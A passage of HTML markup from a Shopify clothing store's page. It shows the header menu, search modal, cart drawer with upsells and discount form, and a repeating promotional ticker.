</li><li><a
                    id="HeaderMenu-new-arrivals"
                    href="/collections/new-in"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >NEW ARRIVALS </span>
                  </a></li><li><a
                    id="HeaderMenu-linen-collection"
                    href="/collections/linen-collection"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >LINEN COLLECTION</span>
                  </a></li><li><a
                    id="HeaderMenu-on-sale"
                    href="/collections/sale"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ON SALE %</span>
                  </a></li><li><a
                    id="HeaderMenu-our-story"
                    href="/pages/our-story"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >OUR STORY</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ADEPTT.COM",
    
      "logo": "https:\/\/adeptt.com\/cdn\/shop\/files\/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/TheAdeptt\/",
      "https:\/\/www.pinterest.com\/adeptt0530\/",
      "https:\/\/www.instagram.com\/adeptt_official\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCXOC1JHR_fpUBxudupJf3QA",
      ""
    ],
    "url": "https:\/\/adeptt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>⏳ Cart reserved for 
                <countdown-timer data-duration="240"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$250</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_Ccn99w'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-insurance {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-insurance"
            data-toggle="true"
            data-id="48145949065552"
            data-product-id="9007176483152"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//adeptt.com/cdn/shop/files/shippinginsurance_57b548ab-2e1c-49d8-9893-0069b1919834.png?v=1708971420&width=500"
                      alt="Shipping Insurance"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Insurance
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$9.95</span>
                      <span class='compare-price hidden'>$9.95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_Ccn99w-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_Ccn99w1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48145949065552">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9007176483152" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-adeptt-mystery-box {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="adeptt-mystery-box"
            data-toggle="true"
            data-id="48155908047184"
            data-product-id="9011620184400"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//adeptt.com/cdn/shop/files/mystery.webp?v=1709279650&width=500"
                      alt="ADEPTT Mystery Box (~$80)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      ADEPTT Mystery Box (~$80)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$40.00</span>
                      <span class='compare-price hidden'>$40.00</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    HMM.. WHAT IT COULD BE?
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_Ccn99w-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_Ccn99w2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48155908047184">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9011620184400" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24825637994832__horizontal_ticker_t9HLFq" class="shopify-section"><style data-shopify>.section-template--24825637994832__horizontal_ticker_t9HLFq-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24825637994832__horizontal_ticker_t9HLFq .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24825637994832__horizontal_ticker_t9HLFq 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24825637994832__horizontal_ticker_t9HLFq .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637994832__horizontal_ticker_t9HLFq-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24825637994832__horizontal_ticker_t9HLFq .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24825637994832__horizontal_ticker_t9HLFq;
    }
    
    .horizontal-ticker-template--24825637994832__horizontal_ticker_t9HLFq .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24825637994832__horizontal_ticker_t9HLFq.color-custom {
    --color-background: 217, 68, 68;
    --gradient-background: #d94444;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickertemplate--24825637994832__horizontal_ticker_t9HLFq {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24825637994832__horizontal_ticker_t9HLFq {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--24825637994832__horizontal_ticker_t9HLFq color-custom gradient content-for-grouping section-template--24825637994832__horizontal_ticker_t9HLFq-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      




  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          




  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          




  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          




  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

          

          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  diamond
</span>
        
        <span class="nowrap"><strong>HANDCRAFTED IN EUROPE</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_TXcEk9
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  star
</span>
        
        <span class="nowrap"><strong>OVER 20.000 SOLD</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_PiTgrd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
        <span class="nowrap"><strong>FREE GIFT WITH EVERY ORDER</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_FGFiKL
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined">
  recycling
</span>
        
        <span class="nowrap"><strong>PREMIUM-QUALITY FABRIC</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_dwdWHd
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
